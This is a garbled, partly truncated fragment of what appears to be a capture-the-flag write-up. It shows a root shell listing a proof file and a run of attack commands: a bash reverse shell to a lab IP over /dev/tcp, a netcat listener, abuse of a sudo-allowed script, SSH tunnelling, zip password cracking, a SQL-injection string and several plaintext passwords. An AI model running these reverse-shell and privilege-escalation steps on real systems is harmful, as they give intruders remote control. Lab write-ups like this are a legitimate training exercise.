 / #
/ #
/ # cd /mnt/root
/mnt/root # ls -la
total 68
drwx------    6 root     root          4096 Oct  4  2020 .
drwxr-xr-x   24 root     root          4096 Oct  3  2020 ..
-rw-------    1 root     root             0 Oct  4  2020 .bash_history
-rw-r--r--    1 root     root          3106 Apr  9  2018 .bashrc
drwx------    2 root     root          4096 Oct  3  2020 .cache
drwx------    3 root     root          4096 Oct  3  2020 .gnupg
-rw-------    1 root     root           370 Oct  4  2020 .mysql_history
-rw-r--r--    1 root     root           148 Aug 17  2015 .profile
-rw-r--r--    1 root     root         12288 Oct  4  2020 .proof.txt.swp
drwx------    2 root     root          4096 Oct  3  2020 .ssh
drwxr-xr-x    2 root     root          4096 Oct  3  2020 .vim
-rw-------    1 root     root         11683 Oct  4  2020 .viminfo
-rw-r--r--    1 root     root           166 Oct  3  2020 .wget-hsts
-rw-r--r--    1 root     root          1385 Oct  4  2020 proof.txt
/mnt/root #
73 `/bin/bash -c '/bin/bash -i >& /dev/tcp/10.4.50.128/7
74 `nc -lnvp 7777`
75 `sudo -u apaar /home/apaar/.helpline.sh`
76 `netstat -anlp | grep LISTEN`
77 `ssh -i id_rsa apaar@10.10.175.103 -L 9001:127.0.0.1:
78
79 `admin'
80 `fcrackzip
81 `pass1word`
82 `!d0ntKn0wmYp@ssw0rd`
83
84 ```
85 anurodh@ubuntu:~$ id
86
87 ```
88 /:/mnt alpine`
89
90 ## Post Exploitation
91
92 ## Privilege Escalation
README.md 0 0 0 88:51 (1, 49)